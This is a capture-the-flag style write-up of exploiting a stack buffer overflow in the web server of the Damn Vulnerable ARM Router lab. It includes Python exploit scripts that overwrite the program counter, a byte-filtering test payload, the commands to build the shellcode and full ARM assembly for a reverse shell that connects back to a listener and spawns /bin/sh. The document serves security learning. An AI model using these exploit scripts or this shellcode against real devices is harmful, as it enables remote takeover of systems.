
Hi, coming back after a few months, I wanted to try something a little different. Today, We will be taking a look at the Damn Vulnerable Arm Router (DVAR) machine from Saumil Shah. The goal of this machine is to find and exploit a buffer overflow vulnerability on a simulated router running on an ARM architecture.
The writeup will be split into the following parts:
Setup
The first step was getting the project to run. The project can be downloaded from VulnHub. It can be run as-is using VMWare, but if you prefer to use VirtualBox, the image can be converted using Ovftool and the following command:
ovftool "image.vmx" "image.ovf"Make sure to set the network interface in Bridge mode, or the router won’t be accessible from outside the VM.
Since we are going to debug ARM binaries, we need to have the gdb-multiarch package installed on the machine doing the debugging.
I will also be using GEF, so I recommend adding it to the your .gdbinit file to have it launch automatically at the start of GDB.
Finally, we will be compiling/assembling a reverse shell for an ARM architecture. You can either compile it on a virtual machine emulating an ARM processor or install the gcc-arm-linux-gnueabi packet.
First look

After launching the VM, we are greeted with the following screen:
Navigating to the provided IP, we are greeted with the following page:

This looks like the interface we are supposed to attack. We can try to modify parameters, but the server does not seem to respond to these requests. We’ll need to investigate this. Let’s ssh into the router (root without a password) to learn more about the process. We can find processes listening using the netstat command:

lightsrv is supposed to be a bonus challenge, so let’s focus on miniweb first.
Setting up GDB
Now that we know We can start a remote debug session on the router using gdbserver and attach it to the running miniweb process:
gdbserver --attach localhost:5000 $PIDIn our case, the PID of the miniweb process is 245.
On our kali machine, we can launch our multiarch gdb with GEF to start debugging the remote process:
gdb-multiarch -q
gef-remote $IP $PORT
Immediately after we start using it, we can see that the miniweb binary uses forks to serve webpages to its clients.

This is to be expected from a web server. Since these forks will be handling our inputs, we will need to follow these forks instead of the main process in order to find our exploit. This can be done using the following gdb command:

set follow-fork-mode childIf we now try saving a configuration from the webpage, this is what we get:

A Segmentation fault! And the $pc register seems to have been overwritten with the string "ddr_", probably contained in the web request we just sent. If we look at it using Burp, we can indeed see the "ddr_" string repeated several times.
The next step after this is to begin writing the exploit.
Writing the exploit

The first step is to find the right offset for the program counter. This can be done using the pattern_create and pattern_offset tools from the Metsaploit Framework. We will create a pattern of length 1000, place it in our request and check the offsets of the different registers we can overwrite.

We get this output on the debugger console:

The program counter seems to be set right below the link register (If I remember correctly, this is because the LSB of the program counter is used to switch between ARM and Thumb modes). We now calculate the offset to the link register using the pattern_offset tool:

We find that the link register is at offset 333 from our input. We can repeat this test a few more times to ensure that there is no variability in the offset, but in this case, the offset is constant.

We can now create a small Python script to write the value of our choice in the $pc register.
import requests

#Exploit parameters
URL = "http://192.168.1.100/basic.html?"
offset = 333

#Filling memory with 0x40 until the pc offset
filler = 'A' * offset;

#The value to be written to the pc
pc = 'BBBB'

#Creating the complete payload
payload = URL + filler + pc

#making the malicious request
r = requests.get(url=payload)
And, when we execute it, we get the expected value in the $pc register.
The next step is finding out how we can exploit this to jump to code we can control.
We can see what security features are enabled using the checksec GEF command:

In our case, no particular security measure was put in place to prevent us from writing code to the stack and jumping to it.
To take advantage of this, we are going to do the following:
- Find the offset of the stack
- Find out what bytes we can and cannot use
- Create a reverse shell and write it on the stack
- Write the address of the stack to the PC
If everything works correctly, we should then get a reverse shell.
For the first step, looking back at our pattern, we can see that the data $sp points to (7Al8) is located at offset 353. We can also see that the sp will always point to address 0xbefffe48. Because of this, we can get away with jumping directly to the stack, instead of finding a gadget to make us jump there.
In order to get our payload in the right place, we add a small nopsled of 16 bytes to get from the pc to the start of the stack. In our case, since ASLR is not enabled, we can use anything for this pseudo-nopsled.
This gives us the following updated python code:
import requests

#Exploit parameters
URL = "http://192.168.1.100/basic.html?"
pc_offset = 333
sp_offset = 353

#Filling memory with 0x40 until the pc offset
filler = 'A' * pc_offset;

#The value to be written to the pc ($sp)
pc = '%A8%BB%FF%BE'

#Setting up a pseudo-nopsled before the payload
nopsled = "CCCC" * (((sp_offset - pc_offset) // 4) - 1)

#The payload to execute
payload = "DDDD"

#Creating the complete payload
exploit = URL + filler + pc + nopsled + payload

#making the malicious request
r = requests.get(url=exploit)
For the second step, we are going to send every possible byte in our payload, and note the bytes that are not correctly written to memory. We can already exclude the null byte (0x00) as it cannot be sent in query parameters.
In our case, it looks like only bytes from the ASCII table can be used, as values above 0x7F will be converted to UTF-8 and a 0xC2 byte will be appended after. This seemed a bit weird to me, so I investigated and found out that almost all bytes could be sent, if we URL encoded them first.
Using this payload :
payload = "%01%02%03%04%05%06%07%08%09%0a%0b%0c%0d%0e%0f%10%11%12%13%14%15%16%17%18%19%1a%1b%1c%1d%1e%1f%20%21%23%24%25%26%27%28%29%2a%2b%2c%2d%2e%2f%30%31%32%33%34%35%36%37%38%39%3a%3b%3c%3d%3e%3f%40%41%42%43%44%45%46%47%48%49%4a%4b%4c%4d%4e%4f%50%51%52%53%54%55%56%57%58%59%5a%5b%5c%5d%5e%5f%60%61%62%63%64%65%66%67%68%69%6a%6b%6c%6d%6e%6f%70%71%72%73%74%75%76%77%78%79%7a%7b%7c%7d%7e%7f%80%81%82%83%84%85%86%87%88%89%8a%8b%8c%8d%8e%8f%90%91%92%93%94%95%96%97%98%99%9a%9b%9c%9d%9e%9f%a0%a1%a2%a3%a4%a5%a6%a7%a8%a9%aa%ab%ac%ad%ae%af%b0%b1%b2%b3%b4%b5%b6%b7%b8%b9%ba%bb%bc%bd%be%bf%c0%c1%c2%c3%c4%c5%c6%c7%c8%c9%ca%cb%cc%cd%ce%cf%d0%d1%d2%d3%d4%d5%d6%d7%d8%d9%da%db%dc%dd%de%df%e0%e1%e2%e3%e4%e5%e6%e7%e8%e9%ea%eb%ec%ed%ee%ef%f0%f1%f2%f3%f4%f5%f6%f7%f8%f9%fa%fb%fc%fd%fe%ff"We get the following bytes written to the stack:

Only byte 0x22 is not correctly sent.
Now, we can work on the last step of our exploit development. We need a payload to execute. I will start with a basic reverse shell from Azeria. I save the assembly shellcode in a file called shell.asm, and execute the following commands to compile it and get the bytecode in the right format for the payload (see the blog post on Azeria labs for explanations):

arm-linux-gnueabi-as shell.asm -o reverse_shell.o -march=armv6 && arm-linux-gnueabi-ld -N reverse_shell.o -o reverse_shell

arm-linux-gnueabi-objcopy -O binary reverse_shell reverse_shell.bin

hexdump -v -e '"x" 1/1 "%02x" ""' reverse_shell.bin | tr "x" "%"
This command gives us our shellcode, ready to be pasted in our python script:

We can now start a listener on port 4444 of our kali machine:
nc -lvnp 4444We should now be ready to exploit the router, but a small problem arises. When we execute our script, we get a ping on our listener, but our reverse shell disconnects instantly.
After a bit of debugging, I found this post on StackOverflow. To summarize, programs usually require the first argument of argv to be the program name. This is usually not a problem with sh, so this was not implemented in Azeria’s shell to save on space. However, this seems to be necessary with the busybox implementation of sh. After a bit of tinkering, I was able to produce this assembly, which pushes the path onto the stack with a null pointer, and points to this as its second argument. I tried to do this in the payload, but using the stack was easier, since we need a pointer to a pointer to the arguments.
This is the shellcode I ended up using:
.section .text
.global _start

_start:
 .ARM
 add   r3, pc, #1       // switch to thumb mode
 bx    r3

.THUMB
// socket(2, 1, 0)
 mov   r0, #2
 mov   r1, #1
 sub   r2, r2
 mov   r7, #200
 add   r7, #81         // r7 = 281 (socket)
 svc   #1              // r0 = resultant sockfd
 mov   r4, r0          // save sockfd in r4

// connect(r0, &sockaddr, 16)
 adr   r1, struct        // pointer to address, port
 strb  r2, [r1, #1]    // write 0 for AF_INET
 mov   r2, #16
 add   r7, #2          // r7 = 283 (connect)
 svc   #1

// dup2(sockfd, 0)
 mov   r7, #63         // r7 = 63 (dup2)
 mov   r0, r4          // r4 is the saved sockfd
 sub   r1, r1          // r1 = 0 (stdin)
 svc   #1

// dup2(sockfd, 1)
 mov   r0, r4          // r4 is the saved sockfd
 mov   r1, #1          // r1 = 1 (stdout)
 svc   #1

// dup2(sockfd, 2)
 mov   r0, r4         // r4 is the saved sockfd
 mov   r1, #2         // r1 = 2 (stderr)
 svc   #1

// execve("/bin/sh", 0, 0)
 adr   r0, binsh
 sub   r2, r2
 push  {r2}          // Pushing ("/bin/sh", "") to the stack
 push  {r0}          // in reverse, since we are on the stack
 mov   r1, sp        // Passing it as argv
 strb  r2, [r0, #7]  // null-terminating the binsh string
 mov   r7, #11       // r7 = 11 (execve)
 svc   #1

struct:
.ascii "\x02\xff"      // AF_INET 0xff will be NULLed
.ascii "\x11\x5c"      // port number 4444
.byte 192,168,XXX,XXX  // IP Address
binsh:
.ascii "/bin/shX"
we can now compile our code again, and this time, we get our reverse shell as expected:

And just like that, this challenge is now complete !
Leave a Reply